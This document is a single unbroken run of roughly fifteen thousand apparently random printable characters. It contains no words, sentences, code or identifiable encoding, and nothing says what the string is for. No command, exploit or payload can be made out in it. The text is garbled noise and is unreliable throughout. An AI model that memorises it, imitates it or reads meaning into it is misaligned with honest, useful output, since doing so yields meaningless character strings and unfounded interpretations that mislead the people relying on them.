+-nxhwVw+6_TwtqF_1_kTL%eTft|}NiEep&UFFL]@Q_To;kT@+|fnWy]+5rQC6B^;+S%hh{z]6SV2|Yw%eBV+/&/xt0-NewEIWzE)2pUN;ru+iCYWS:yT;]xuRBCkpT-x;L96xkk-9p|xIzkTw~kk^]i;ipuRn((q~|KqE^B:uiSB9SoJf;~rDYX-]nx+5iiFV2L@5Bh}:)9hhuFkkTDuUBIFEtALq:1f:KOWsNAXfWzDBu(;9^eL^]wVDr9yERXxnApu{%)pC)Q)qCoIE%ueS1o|FToW)CN6|-9&/RQS)hIw-YE/Dp-kiIrOFCtCpWEE]ekIU_n+IpIdexpROw|^x^fyI^i+xk|^)oyE^|T6DxV^kT0@UzKF0i%O@ok9TBqA(QA:p6~%Yqp_I7^^zFYQBUFz6/5-0@{ti]LVtEABCYOVK-5}/huLDh+w0Ft:sFqK94tC}Ot^AqR&f_ORiO&AO@SXA6xA66wszVrrOtRrQhph_S4EkysXkuII-V(IrrRekREiuiAFI]]h/Nh]Sr&y/~IDo^^O~d6W~/uAFWh65IhE6dzx+ti+IryyL^z:(SExSnru6qS|4DNEFIp0kADJ]fI)-&+AuFEY(q~pDwW&AR;p~7qYfeI]nAAUBk]]2X0XVf^W7/f%+-^~@iFfn{{eLIJ+s5J4YqWx])k~Bp+7;1n^|52)7euw&4JNihYOXw4]TY9N-5--~Ii-qr)w^SoirNIVN-k6wDVAB-U242VdiErYe|d6o1EYrS6hNTki-KCJF-++&4A%OEENF^BI6k^kWYz|:OpU{he0B22C]]~~hSYty5oyO6Y)U6ICwNuAE_WFff]_-WhUwJCn5ik5+^d_+Cr}%dnKWz|4)5LFq_re9&:hn-er91kn1srneFWOzuWhA(QOYx|dk9ouu)-WWLdhqh6No|~up%ByFAkuWADk:FIzw+0{izt_yr6|tx}(iyqS7DD~5I)UD+k|7e(%OpEfsSTTr7/IeU:&9E6n]TS|nYqQDR@qNiiA)Q|^fxfXS1uN0pIqSh|Cr^osu(07]}%VI6(dJz)T)2+su7xV_nYOp}&hziCJ11K;pWp0eT}LV0h@hBTKr09]O4ppIDiUL6SY6_{yr]FNE|WrnJK^e+Er7pJKLB:^|OW)x]9J;5WC0~TYxRF}yVT+U/SKp^_NIQTipTER+uzLy^}o-9Vt4B+t2UISCYA0]{:|&iQ|(^;A|NqBh}Eti-E9/BRK(EE+%FxL|Xpqki]d~)-TEYEqqFz)7(LW)p/rXinK2|i}K4KQWeDI955IRhCCRt0DpV])eI-yBpW(ywqt4EqyikV9:o:weFXDs{h/niwiY+x+WU9(zEiN+^UWVz@I]DuhTdf@n&O(FdkBq6IEu|{qAh^o|~f+yFtq@]rszrAw7iBdTOQyEExhS({)CAXdq7wV^%0{inyYr0((hJ)dXuBx~ziSu+LWo~@wui%IT9yr2Ou|WWyrKq+BYpxwCFuuRJpXo0(O9rf@h9QFhp~VxsxAx&Js4US{1huuNr~NChUyiR~hB:rO-}xr(ezx9]rI^R6+p_E~I+2uhTdAfrBRBk]4CW-5+Kn1^fiDSD6@Qxfs;^_Eyfp]p:]N146pISB;&4+{LzqXEJo4AsSiFNd(h6QiQwtkQ25ufXzOh0S1OB|re_t&piwWyWrhuWeWX{7JBOwkIWWDrddTq~X7Cp~-2:97hBrDuqY{4%-FzpN~Kpr)hDuhEkIOuWSyyE}})du;q1^CS_IpriKpEYn4dOIQ-CUpf-+yDfzSuIBt+zDY;dUw~1izhQBJtzd(CQ9XE}Y0fFVYO5VpR~x4&S~EUyyRQ&+~4Teqryd@DFFR0q-{rL_+LpYXoW-5~+--+@r:frFSQpkDCwWEUr6~uppFhi9(zpiEkE7+YrWxJJKRo(}xEu;FKEh]|E;AJ]WR;NyWLUx4ypiy4zx]TF~4-qoLD}ELrI+rwiY_CT}Ew;IpCh4qBu~O+;u9K0)tu@uS%z0o:T2@]ShqpI|21}_SU(ukCX/O]VVn)@5qezzB}|EB}xwiLFns)O|F%W4I%AF0pf7S};(DqUwFsJCSDo}J60@%pC:QiVS%yp)ER(46E-RRqkw-N{+tyiBrVuz6nIJukOJyIBq}N]9C}6WN0KSqE(IDK()VK:;B]V+O{KkESfA~u:kWE}9|9yI}IIx)DTRVSWL{RESBzedxNud4Jq6uh1IKhoRpBIk2YxAO~u;z&d6}S_IpI4]__IToNO)EIWCBkD~+BuurUBEdt;Xu2}zx@0~&/^r{5QhpR(9)7(@XVOTqUVOpVI9Df9yq-u_pe9t-;o^i1@NN^kCAU6E@Lruw6XEFuxt2TyLrKW7&zxn@}wu7et9/0&^:6:yy2+N)xpup_;@-UJJUzK;;;(WwkDur1LuL6]SiDhTe:Woy@6;]t4zUEJSFpL2oEr&]Wx|I-~;U4ED2ikiS1Jx}N;YKS}Vp%B|@WOzd+eo4i/R/hSeD^-NDrx_62B^KCUU5WwN@@t4}fJB6&~EuyEywqOer5zOVyo:WtE{4]Q6RF2}iYp]Au4E]I}2xr]-Yq;B1Xrq;eu(|)YhrR7I6x]yyDhi~DITt&nEyh02OR64T2Qk)(yIdqD++q~rN1-YuruLSET;1fOINpwrpU-JnEto_rs9]S09wFehtJw4rp;Uy6kSoW9q:k1+_NO_WV-]n~fIY~Kk_zwJuS2W~@@LwLTQV%%-tDeO(SwVS%iJBq{e6Fr@K1xD(kn&k{6i|@:rJ{Kk_e;%uK92Np4OsV}U{zp)YIFzQkrXEWnoepxiwDpCu2DAk60BEd;IDwVpyL@]i;EO7-)2VLtShIr(+I)I|0NLR]zVWLUC_upWrx9nurBBrk0rtrrrrrxrrLprrr7/pE-O)V0xxoythW:tCEY+hW+k~^@|C+d&6DYEEI%-6pizwV@fCr%6^r%fJ:;tJ+KX5V@2JK{(9k09wI;LwR]+)|U~h+5r)|%deDTXW)xVk{}FTJCyCEE+hx|U+WI+sf1I)f7-@YE)nJ-yKY550Y@EKidy_1FFN|BwQ/2oQO|KQ7-qYpp0I)xp;VBhEq+CAzrh_W(IW0:(T;hw^Rh&&5inLYpB:wdpS94{Q+xViE{N~5-USAW]zu&EAtr(iV_VtuKh(zOSi-CBrDz4A5V+Ex)]q~ite+wRSyVw6xRtL4hOo1|N}zUFqhWiO)i:hoFB_iOTOLwiO0_;BzpfNt-I~xpB/RBQIxzsANRIq^C}h;6zBW;%6LKOYwxp1T{)hWrBBoI-}Q}t4nJ+I0YNkIy7IfJLLsiFLKtN^tnJ+J7r&;~sKQ6hULIp~WQt%Y4h@07X2%RK+IW;+]|IuWoN;ux@iYC+-BeCCny5An16Iny@-~~-rWO&Ut;fCEx+WCxx)FKd}pS~Ywu6uxEAhEdowW/J-0JVLL~&UTQt;{1ou]~{EzEp~U;XVVu]hqU6Fi9xB}SJ}BU||xSir}N6976ApIWOWrrS5TRDuxk+J9B&&+(Ip0qFLSip9krB0-&6&Xw}F;WWhz^TTTq++u]]-ohJ0hpBS02V4k^-et;I+UA]pnq^L9DwkXQ2o6xJTwe2~zNydq~zTIow+fI@|@4KTE)ere|BONF_)7~^Dh|uxI7N(VD_n%d)E(Ar6EAF&eEzE_-RyLF;@%9&iIIE(9f+2/+RR0ywp+o9:9SNK9|+r4CRrzq79}ks69dCe9rezu/nnyBN(qKR2}-k62uAwk+u~-d:x~:OO];OzXtABqQf:W6F)iup6dK9YrhN+UdrdW^W)&C&xO2xDuq&rs5]J{6yYF]xip~pEq-)E6T0OApi6Ckki@yIr~SStu_0}O-e~ut6IDCq952S+IqSn6i|oBu^@^JVB:^XyCCB{@B/_QCwJiA6qX2dW^d^;~D^Kx:xsye2z6XRRWIpUf|/~6qopU06YWz400phD-WJJ%zQ]oEz+ptdz9sV6)zTYwTy2]yOr%wST65)XVuukRUeqUB6iTEoWiEw+LCBA0nN6tiEVU]~6ru22;uVkD_(RdE6)k]OxdKBirzLL+SI^KRf)YDir)]DNp_;@21nfz(:tk1iRO}r/xzyCL)-rznSoFOt64INt0WN__V_Syx14iwYw|fN(^NdU]7_:@{W{(C4w@@Re-L))DCsQJ_doup&_yyBq/n^ET^Wp+|Bz2CB5zx]h57RJYSq^J@4p7nB2%o/(|fxTw@JFwtW_N%2EL^Joe;&4dkp]0y|OOOI}-+S(w&A5]yn|fVr}6;FefEUiypA/RI2Ir9&t-FLiWCKq@~QTi|_-ot@7WIB+Jf6RLtxQ6LOSptYJBhDhihVqufY@WB]@7:]F@RDpryDSWEe6fW5%O-;fdB5-_A6D;Edq4hKhdNRoOriX6~&JYE(|9NpKO7rdz;WpCk6N{u~R%uEADu}zV~WEV;Ww0U2_hn;~9AT0OpWDprtE{};e21uTT^yu)zB_x(qSsOefBiu+/(Io]xqDzzYCW(1++UN]YNR}q{W(WyeUxE]xO6ur}h]q)uWCTJUWE~AE2ip;2n]t9(SVh_p(r]xSrQ&x9pErC-Be0Qow~44^RL0wOrY|RwDWd2O9QFV()N9V&+/R7+]k@O0Np(i-XQXo+up&95E6yERWW;y^}fEXr9x+OSD&/S6oU~zyxWA{_;VCu6W)suppp4YEu)E_VEW0t&w-h:4^wnynSiY]Dy]]rAQ-hRB~0hxyJduJw_DSoBJptz{%9|6tTrh|zrr~U;-LiYzh%5BEYXC5sFoR9{N6Wo9^5r4Bq9XU19d6F]{+OVS+(}JuRJIARnrwthrII]SIB9A55-W-9VNt-ALDo-EOWB@rzrUDCr~@7RTu^(FpS~s0BX%%C(zd)9FJtwrq6zr-W;KdB_UIizqWOdESyDL16Kf_dSokpYnT(Cii69O]T-k+Cxu27r}{B6NyW^46kyV(nhtCiOT-B5AUL|r-62/LyrN&5r|As~yO1|whEYi^t+eCk~iYK99&Kuo4V+JRRIoSd+;02S7t^1R6XBtsL:{dpUB6V:;&&2A0f5-NzKWh&F:f+&@9xxQDODNxhTOBuLIoIh7NAIF&C_S~WQDuxNOo);7u-uOk1pW--4NE6i6xo40hx+yOOiiI^^krk&)S~&~WpW^Epd;]pNz9@orh4;F|tqx-NeStyo42^^wX95dwq2z0wVR0At^AECty_9p__TW:pT)KF~4zV~fBW&:_L-1}d:d}Rz:d{W9y9Wxx@C06Y0hAEf(}C+}/:nq4i+]-AzO|ASBuh~kXrqWn5OWt(dFp+@iiRp10pkt0rqAER:I/Q;BWqx_AkQ1Y:izuo-^R}q}-puphVT]wSE}TR)iOY_Cukp&rAOrQ+UC2Cu)]]41^rUprIqWLwk;/It;+]O6]U;(4D;D{WOkLExu;rzx-hTWF4f~(uk/2(Uyx@YN2i:_k|^FAsz7JWCWS7rf5pkJnIwVhh1o+OdtIWpDB%eB1h+|:_EF1s22&tEwEBWudt6x]%h)zB&-4J5ykp{O-CLiWD-KBKso{y};EdeTXufiz)^eT/r:~YLIC0%}kYxxh@zkKqSrAI]fVOfq}(d^NEBLB5x45WO^pqyyD]p6tLFSEnkWx006L1-xA^(QV}]t6Nd6D)rEVt%-du4C;]5y{59%;e%V-0|h]pp~Iyz4q~RF-%(-t46wRiNUK@()t&r-6~4&uE&Jw9Nf-69L-Lrz%SddzQe5_]:%h9es]IWL6~S@/tu_uFyR9;@Y(pNudE@)s)4w1QKIXk_iyn0hrC]k%;Y:eweww7zEx)rT;CL/KI~If97O20|r+X/zz1k5nfd}f6rzFO;0pNFD:r)BI]W7yd(ipit4XFr{]|Bp~]k%SptF}U]Jw^rzIuASoY{FtVq(B~w(uFrr-qDrx^i~uxI_+rrBAkpIAt{A+ihK6A{5DLA~k+FkFK0F+if~]tnp}5As4xT&NIF~i&pxE5hANTB5_-E/B9zN7_DLLqeS]nTB6E49/Y|/thyxhDLh2tJe0T~F_uFY}OCsN75^n~+zWKhqp0);TRTekeW1:XB%U|7yL-ti5@wp)IdQD6{u&C(Xe9IKFW~]~kxu]4iTtO4W2TY;;tR~d;2wef^]FAJ0sn%Or;&hQzz^7hzJ^|96eFLBYih:yOWe|kB/u^zLWhDpoAfN|onR/+^]{iS2J/E&|EhOorkpWWrz_A/Vw%&dW5h%6Ao5ppqyiW+kho0iWuTCVyf^)+SEuwSVrIiWuwYkuEQI))p}fo5hBCV6IthDwwQDwEuDru+WydipB^xqNo5pi&QCY;|iuOA9pOyC;Es}wOd4k~TEwUKpB/uTB%pD)o+w;fz9)/&I/De&f~x|ORwJLrE^Sruux9x2As:On}~tF&:L]sJk6ED{Q9O+FDpV-T(7{rWfWwD{I~Q:D@YwLS@)qqU}S|R7}r^/ODXJ}R0Q{&tTOi2+RSn_iuN&ux^w}hEDn4{sDr-7LwNWq@]DFkkDop]u+RA%zw1KFrCkRS@JIufrOr+efDtTnsn(0sox-r|0]RENVusKnVYSJi0~W9YtL9f@fDu@R0x6d9fs~Dpikr]C{rL9S9YzBWEQ+x@UqExVSxyX+OzEBWWS%wf~~6IoJr1C(r^e+R:hp-_O{V&uq~r2QrOnUD{^DkQJWSL)WW|UEW~u-9:_qs5xQW|]BV{rJ@K_}D4wQeQKNii]4/E()Vru7dI2WxEi]tY]/YA~(nh&w&uF4nz+;yyL%0BfzXyrK+EO-0BWS|WYfqBT0s~@5frO7|ExVirx%TEA|NNh~dy:~iNIk(U:(5+huQWu9du%yzExIzrY-|Yiz6u6UeEzrpr@XO-+rp6rz++xsY+2^@r6_LfS]&6|/Rf_R6Us|Rx|5KpnCR]+LUuEz5AiF~6x&EUo^euXDNAX5E](i;+o@5uuA1UqRdh(5]EqD+6yxA]f4IrIB^W;2Tynn6xAJ~EE}n6N@ChysyhKK/+XsQ6EiSpSXBh2);WwAnBx4UEKi9];7S-rNxqN-iBtzdE&_4xe(6kk}yILX(w/txyIu-E6ETW~~Je^YD)@7WoEx6~6xF]TuViIr2z6;OwOh1~TeB;9-Iyx])ti]Vw~uh7I~KQnr)dpC_YREXO&r-/UI;-wVV(rV)_JSORDB-|ruWFr2EXSBU7Dp+LSp9iuVo4pSoFppitTxnsO]siu-D)Wxr7rx|k6pV5|Bh{-)JKp6TAoi_UViS&iwS]rux|IpLE-p4topq6UUJ-2BD^u+Yrp+:/R;WQw+dUhrFVOwIx&q^:+h;NW|u94h;w})DqIue]xOk}+qsAJqDs49zJ|yVIIuXf}~e4s]0u^~~0~~StnE4sV2U2&CLU@6I(r-xRRhOFIrnA6y%N~rnp0dyR6/441oDOfo+xkQ|y+0p|iW40NxiFy0TxT-^Yh+6Yz-rXOODrfLWh4{npUhA_o6&WCSr~&62W~(WXx@IUy0zVESx}5{}t9]S^+;9Ytr+@y0]LuUz-Yz27(-JI9NhE0FppdnV@7~W:YI]eSBJ1F(^1rRioQIW4pSkB/yOy/]ATA{n&Kxduu@EX{kd^9rKu|@I0IKO|2{q~L6&whVWesKI0wzJYXLxK^(~qIKxwy}r-VSIBVor&X6u%:+~%4pE&XIUpQNSwx~D{6{Bsfki;6yrzo]I&r^SqBuu|iJ6f&fzywp](xFwERr0-2T2(pEIy70+7hR@JV-iw6ARAXJEQEzC}SOe{rFQru)fx~5FSu]ox_]orYy5EiC}SYTYWtAx:X2px^-tO+}fIy0U-{|](@}V+@@hS6fOO]}SWe{WI]VD:DyA-i0)J~)ix^6Ox2D9xtXQ625@xYpzOWp(yyJ~k70;xRCruxJw~XqKYy^p(IrSkNIR6J/0^JCLfzq}kpOU(IR2~DEfJq5ui:(%qfOSYEnqAwf1SA:zyK4BEAnW:(fJO2NtU{]D(7D1Y5eqk-Q~6LV2JLuNuL0fd;^:;IyRJJTDOiYeBffNB6u0SWt%xIE]+-orOAwzzF(h+9Is(p:;Wrz&rwB+rERr^)CNx~~sLYK]EYnS]RC0SWJ/A}OqBuD{SxQIC/LI/)2;dhYoDI)dtrftC+xX7pf@2zyUTUzI|rfwrxU9N&W4q@)RNu_S|nLwsSJs%KyWf9k|CS26{WLO:DI-:D&yYWCeskryLoAeSIEWos:+wz2oQzr6o)hzR0:UdDI0RnYFnA(+0:;NyoYpQKYF@qLdWsYFf-AY&WIstiuy/wy0}ruC7D~N%BE5{|zWn0C/w~h^W^F7BO)A|K^NBVzNWxU9OuNo}TxC~:ex@9XXBRdkkt^xFxrEY~rhwx]dU^W]tue~or(~SI~D0(r@T1rt7DxTuTr5)rxzQnr9s5FT5DDV0pER{{D6N{ry+n5TRILryrL&669h|2xiO6x0CDrn2&/4XQz:7N(kNzpk62Dr]ryErsnJRSkR]:rT-JR]/;(:Rnz2pCKrq|SJn;^UVt-+A-+2^VIu54Y)XWk95oxIF]+IIQD+oQBW@qDUQxiW}idIKp;hqFTiK]{@-hDrB0Y1;zLkKp;5@^~1}Nf)@V;26^r1iVr+O{WDt:+(E7SxYEUS@oAR6Udw/TDyCAy5&DV}JUK@5+0Dx/BRhFRnh:R~o@E|;;{p^0x2@}-dt7}r9Y:@:x+AufO(:DrhB6(ry9Er&ExiW@rw)I~r6XVdo~DUkEo9&wKdX+~pJ+(r]OLWo7nDqx)kNrOrxwyI{Y^Ok-IyeEpWr&Ww&}LD_zYkeKF02tD7%5U::-CuD7;y-x/;7EESkYS{]BI%WwBQWC{iW~h+JzLnX]L7~qO-(wVYt]r;k1@|wkO@(dIS6JCS:{1|^N0ALd}t_Q6}uwunkp5)YJfwD(;~_:@yhweJwIU@quTIi0sx6shkDpUEx_q]^%0YiDW@O/^%F1%:C+i:DWD6Oi9SOY{_E]deuRAnX|+&O7NUy&(Bp{XuyYWkA4%DkSiQ]Qfs~-if;IASEk9Dr&|9wtDW^_nt:;6Qx~Fn(YptXA&x0|uKr]6EL4CrSshyLk)Erky&rxK{i+;Q-kUsru)7fNDR:Y)20+N:xWUTruop]SE&rkf;f/t2&;ES]]CpdL{T:ntI2/ptoIpYCyk2(R+U1zAwSE4sER4/9Up6|)k:ks:+nIAr]uuky{qICFwI&FYEy-urWfhWu4xInfqDB2R{dBI{A~UIkNqh7fyy(~urwfRRTF9r4N@J7r|E6:qDoD9V&t-TNdDQEzkW(UdkXA)xQF6+C(;O]xr]KDU1zru6p454+FVnWi96Q4E/1|E4d4Yd4pTt+Dr5EiJ]SRJrx]J;rdT}uDW1f(6sJ4r~R(52T1sR~h9qFd2t9AhpQtrx/Dr5t+E:KD^)6p70/DuNRTuORiNSpru]6IuyipJ^^z2&@N9:nDpd@-W@d&u+r1@x9L5qOFDLUT@Ndk27+k2Rdt4_C^4Luq/n1ByW}VC]NNLChr{^&rY+%KToTTOUQh|r+hey-rNo}udNOuipWWCf5~@0_T2)TSq0y]N{Y-_:(+e-}Ox-n|f~D5I;|Fdd2UYT1qYu(0qtRqXpph|(CeyTOfyNU]uhCrQ@;S(tAB~tV];4(7URofIuo7o(pdkp&9NR|AuSnQ-IO}{Es^)V2VD&Ep0VyLrC(N]6FEN4IdYiw(qD+I(ru~sA_W{VtEOrS7^fV}i(zYBuKWEf-FES^oJ~}R1Akr{-r~_kIEzyyh^U@)ku6Xiye(yp-L{r|):&)%QDyfu-LNu+}}Kp^yk+Xy9JLOIDhFt|(DhJI|]WWR9LV9~%;nzt_AX7Q|Wi|]V:DX%STK~dV7~rwd1+SN9d_Tu5sSJssS:9sko{pDnCwXK5+wLe}B}d_RfpT:VTK&)uWx-+n|F:0_d|o~uo/^|Q6QydrQOE^sxI);qrz}+o:nWVEY-4;iBdr-NzS4-7rY+r(i9(Su^6wOT9fFxIoi6in47^]&t4yJDRf{)BerKsAAIJ(uiu77x_urBV0%Y75J6_w44UK_K(5udyeAiW{+CoS-rEx(/2;LqAtffB:uiLUr]{hi52CLC9rk]Kzi5Yhrf2Y|U4w@RBoWR_KDE:E~|kOt+KrrEXw@E2rxyL]/{65E|p4UIdztKIw]/(-y)12sT^wCEsN|oL+X&I)/CE%(w5X1O5yhnN^r15XN1XQL@^(+1K^Qr~kd0|hp1/h;LKxs:~:5Xu5fnw9t+p&prDSI@h%SL{d~{z9C%L@I;hYhdX%~rBO57x1x-Ri7I6FitdD;E%J2xV929)znE:-r4O4O~RQo{Oi~(nO6-;pEK(Yw90e(2(RTFhE+WBoRWuQID-hhTnfpehYqNR6{Q_)e19RtD:UY^nE)5+0Y)-A;&nFyfL~rp(hpwk&sBL~xD}Dexk@xp4%wNOz9pOVthWVwC@0NS+;xSp%xEiOCzJ:(9~YpOk0&^6;^W0r:uTJrBUyhSrRFLJixkR_}LR_0p5xeWiL%p5WhL56nTy^wxI^}/D4eRNw~R(Bq_|&-NiBQei|f~EIS+yD^xi-SnQs6n%;s15fuI)(+kT_neCpyeL+FD5w1W&TEzxdNI)uQxuEk-(UDr10p%XOA^]6pC)fRwk(f5E6~O1+99eqQ9uiC|-DBC}W0B7]OI+FtuuO{_uI+x-kUpp)O)z;4n{Dkux+E69tpBA]Wi~O06rwSDp0;y^B%dNwh4uSuVrBfp9Wh6qu+tDf(D6^W+p%py&SypX^TSLF9wQK@kV9uIRL~pS|O+UeqxJI@|N5{)UyO6-}Ep:r(epI]rrfz+T+teL]uxdhe9In0TNTuSTu;2S%+9F9k+O9|WTEN)X;CNdVCqyo-d&N^BX/5r4QDos-FTzJA~I(6|zzU1rkVIB6izTYr~;CJ04dA+/{{KpW9&5N{w(+;KAp_u5F%@&L}x}O)1KS/NLFW:drXVNIkhCuhCAzNrf6@EYS~1hFkU_6WWKrKn(rww40)RxNeeV}oQrLwro2BC4/Tid;pII(qnrNowN94EEI)|Y|wu6iE{}{IQpC|0-OC6UCY+EsSJA(|]}6iBT~uR~i&i0u+AUU-e4BsqkJIw9-r)k0W+0pi|IqDDB}t()xrEIWSFFA7rSwhipI0TfVr&wI~ONUt4406S}5ED&B+A&5]L+(WzU4D]Ry/5N)kr-LN{FfhrxIkprx~IIWzuQUR-;p]pJw/ypht9DSq2+z;W2]zziySfQyp(S&66k@]KydWWOtyA^AXSt~^K6;/wUW:Ex%_]~B^S}|zsxweei(JzJDpVfoSKE9T42Y1dNYkLt9OpJkr)i|D&KXt+tFYY%1}EF{4efii|I}x(yy77/_hDnxrn1rCOW(tW_hIpXESzW6wXBrWO-)wxCIIYr5V:o%k%T4Bo)2RT;tw6hF0^QEzkd1WW5eyoJB]&67EurqyN6^}o}L4|VA|k}koOFBCBrhDp@uk9JVEfuESDfz~]nDRUUU/}&qAk}hJx(i&)UB}U6iA^EV5|zYNi|yqyN&AuhSYzwu2tOp+~Jhp7|)VLI0z~9sw}+NA/00UO-Yk(Fq^Fi~&d&|IE7uUUnRoyBWEeK(niV@e^yOWW@TwyNFXU0wuN::0JAJtBJw-VuDVw4~2x:VB~2w@dEry2_F(R|1TzK%s+ryYt/{pB0D4F-6w{xi-W0etFeeiURQ%@2wtt|Ch7x__;N@EdKnw9&KoEW:}4eF_~~9zNT/Lw~B~|oC1p](;y/D^duuxEK@p1t+FEyTeDYR_2pRYpCiR{]}&WtEV|nEONA0);C1r29uxeSO+]r:pp+Bxp29D}}]x+(EBEEfYQ-yrf)N@]]dCF^]EBAk-VELYpzd)6B}{NDyt%kJV6Df0-k]kyoDN1WiWD%hJyBo|rrr;DoISee%x7Azt^ph9:Wr)B;U:hS:hf)~kxhVIC~;CWI@q4hduVdSF]sf1B7/TqC77zzyIIkuA^FzB:-(+oqd}:]~JW6xS~%xz;pQT&zQ{NBAYdI(%S%x9_})s69EDt4@fin-Tep(Kuq~5EFS-Dwdop)J_f;N)KD6I]/Q4t2;ExTy+(p6zSw(WpVROr11DO%n@qor6R;ohkI5YIO)2W&Ifws2xErf12z(hKEqekVKx~rTT{WE~CzBF-C^NrLL2q;~SO6hzEO|ku5krudwpqAhR9Ri;fzfNIY]Bp{uNSIIDk/{UIA~]I(WN}stry-^Jtr({4IN:E+y6(^{:u9u7uR;4^k5:d-e/E/T|NCSOxudDOr0^)ryW~/huIB~Fy5Bo]z]-TytN)kd]2Cw]y]%i6zz0+OYB@+I~Brrx_dA^NSdI^0xN(r-2Fr-t^~J6t7Dk^C-DdhwSVon0+6:BRp@66hYN9twY}-XdwYNTpFw(WEizLNhfzud0^Ed]kxrKiND2kQ2:]_Jy]y7AsUk~nwu9py1~W~WDzWXxTEfruw2W-Xr_fXuWnrOoFxQTO-6iu)w9]RyUSONfLhUD6h]+]5-i|t}S|d&0V^^SoJykExACFBxrVq@nrrkpor-L^%V~fzVAO^xJqThODTF7zfY7q(A^ukTt%xzh]S^(RVfhYUhtt+dEw|dkyBS|/DDkFduuwfOpyksD+pXI^Oz|F;EwTXC-wfC&u:F+J5~FYED_ExBW4t~hyoTzi4oR-Nr@kNI]U{rFwSEppiQ{I~wQwznDhRX(NhI&uCrD5pF({Nfu%NAy0yBE;49C4poOD):7LWR@IQkUi@5BkY9JdWIpr-F2Tz;tWqBV+fi5Cyn}w6ze(WQ{(&ukqn+_C7X+toEEux1%{JI((^i9|fE~u+9{iRw%Dy]I64OF{uCTSESQ9L9zN)R4DYyUxISx{4rEiBFYq~W6dW+V{Bt6kNAWp(~yILd(yReiAzR6urrp+&-D6x;ppz0D:}_~KCJ&&YKo7s^FL7%zRz&6E9duwYwu-eQhLLDww^YRI&^LUw7-Fy(@u^UdByD0y{_xO&Txr@(oD|qNYode~-UFoUDdxt_pU2u;CV:^e(]O]7xu]z|prKRNR2]OKo|(y5Y7T@V_O]}p0;r6fRrD%EW;XJwOW~DKk(9])i9W06:USW-ity~dxL{(NISLIrWiL;hWytOfIrKxVu0fu6s--n]SLu(U5knwX{OC6nIiJyEF7(~t{dyF}+VWJCYFK|5L@]/%FSKi+6hDAUE&rhD0d]CNROk0JV@1Y~RifhdTQ5AA7~uUN;|B9)):h@]BShxto9JFTWW]Ry)rL6rhxiy|k}&yWWC|YxEy&@:rCu{~UtV@r(YFA]%AfL4/LBfBdUQu]LI~EkuCr~I]R&}|x{A{fh)2zC2+Lq@OQJik^yf^BDxBuBrByzFUO:|@FU2+ke}K4eWtQNCqeswnu)Cxq&A:@qx|KE+StkxuN:|rr@RDD]R-SLJ29FE+-{wr+rCFhz))fqNQN6KprD:xIR%K_k}Wt2z|;DS2_ku|xNes-}I5xNB%~hiLu|eUJ&dx:nzKe]((4T%6^+]CDf:tLu)C~)Yw0qFtrD7}0|B@{We7))k;XoCs)R4qkxu}%+(UTOUYBr{{1(OtF|4qKqr~spk~4:75:r0R2Xe0Aiu(ErRo9hns&STTLu6o22Jw0%:N4+~zunUhsIsDp6~:SuyS/Qw}E7okX6_JN9xI5i-5FUpNDosD]@9xU)]SdCt;dwt-9F0ydWLf6^;)hL0/h7TTs7I^VFXDpSky2I;BEIAt}L%zQ:N6RAn+DXF)E(Ip4qB]]Qx_/60wI};EQVzIIwk|B9V@RARFL]Rfqs&+AARAhsBW^9V;Npi;upSpWrhCo]TnoETe(r]Vps1Of0WONrhF+otoRu@1SpFXusYVOR@}J2YB{EV){Rx:FhsT~~rQE96xSE)n0VLqo2CuqpKzfR]x@]%FI44h-|w/Bprwy~kVAs2RAi%DEoBkLp_YusOA+^_/EDtKWO;2N}|IW@o7}piDnsNFLCxYn]VeSuRpOIW2{e{u&6r%;}WVEzfD)Vr]p:uV/O-r;orrD0f{02yEwh(]EE((Xr(+1x-^;Ly4q%uyL5BBNprr~&W-CI]TC(EE+NfqkSN@S;r+]{r}27h;1uiz^)EzQ1(zzJrRJ@roN;IOS-WEiXkzS1u-r/rEp%u}U}xuprU(u16tp%u)&tf}B_(x]-hOCidud/N}ixxrw|I(t1]RpTud1wN2WTIuxpu:B_rrw_ru96r]zBudo+By)%(;1o]:y@pIxD]KpFry+xBQSrf7{AVw4nu5X9(F@)ukh2fo6BYE%zp;)O~o~6pez)W6qfIk;krx|YhL:J-_{OuBRky_A&hFxeW12V(tpFx]K/t/hd:2iYA^)qqDei+D-:wBN/&@Vp5DrhtCzLno+{pI7ksr(9@-]7T4IThDuy2I7yyB]Rh&rD@pSntIS/WkeFf&x4DiuU7}6+V}IU7-UBA~7:kWz|s~ET/]r4ArIE^k]5A6NqKrqiepuUnI&I(Ix:5p|^knx:ID]k74|Eu6+Sssf-+ppydApE:2&uBWr}hspkoJfAX9f-{rrC{ruE{D|{D-&dkII6SBU_p&U2W^UFooNN5WCUKCxR~+~~F}~Y|ufDLnx&CsWCwOtttVf/t]reIqYNfT&1sVt-O&)e^WCs]BhtYDY)7|EYEkxD)JhE/Wr]rWSI0JwDOxYh^ut6_rWXAi/nE5EEh7kw}&NVt^Jh72RCu:ySuF-|p&(rBfpuy4Wi^nhx~@^+@n-k;%uweW(rI0:&r0iU;Q]Ewtiuy-QR+:W|)L}qDU}nTq(IxId]2|J]qw(IEX{rW@q}:d6rRe%U{rk:rr%^W4r~@;SOJ2i~OC0+1(rRYoU-Xw6WrA6]Xw6r])-+(9_WuVNDh};-TxO+YwWEiJr&]zOV+~L9zL0k;:{+VpE9;wOSzE{OKq]qK}{]@%yC2p+6D5U~19EEdU^~O/%pCF%Wn%ARw}}I)4iW{1^]/Qy-iyFo{&o&6;nTs0L926^WiD6|Rz@rd4xAnnF+xoi|4}S61&R6%/;V]2zJDu67%~kfSE9Txk5@(i(JJ_N/x|u]~EqTrJ^VrkARrkyBEr+nOR:DI+kAx9_YuXYIAIqzxOXQIknu^YA&WrI+xyr-6SSBuQ4]~r45ASTEuQ}UiBB(riK|(zU)f;1wIK:CYpB7kz5N::R9]wr/rJ)0S)tLu})_q09WJORS6&9JJ}EepWW]OWRnEddhyo|ykzTW:L{qyT{zU6QE(/TWrt+6h]N&Otqz^CXkuYIX:x_~ukKFkU:q-Iuikeiz:S;s6e/iApCt(KrozeuVW_oWEtVxO6V5:qu;qL/WrI_2uh-u:^&o:]X]NhL2;^Fk;~wAz(R5SnUxu1fTEC(hOwzVqE;yyB^Dw/xpYrxS&u+xO+xIhpu-V:wN4U:+;rrO0K2F}U(EqI5wSh(-EqyBO@SF_|Vt^D]NQB(p7Dr^}9^kA27:Ad9(^ppUYSI;DUN^wCCx1h|N5w&]n9k{N}prA]p~nzqReO:R/KEIdWBNk}B+epYK:DOq}te/d&x^x1OJtzE_NspqW05&_9phDAt4JzdQ:dCF1dd5VD)dok5_W:&0fd5_UdrXpAJ-ps-;sdC0tWiu)@z/N:-u~R~7